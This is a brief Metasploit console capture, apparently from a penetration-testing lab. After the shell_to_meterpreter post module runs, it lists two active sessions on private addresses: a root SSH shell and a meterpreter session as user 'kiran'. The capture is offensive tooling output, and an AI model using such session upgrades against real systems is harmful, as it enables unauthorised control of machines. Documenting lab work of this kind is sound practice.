 msf post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
2         shell linux            SSH root @             10.233.43.128:40813 -> 10.233.43.233:22 (10.233.43.233)
3         meterpreter x86/linux  kiran @ 10.233.43.233  10.233.43.128:4433 -> 10.233.43.233:33812 (10.233.43.233)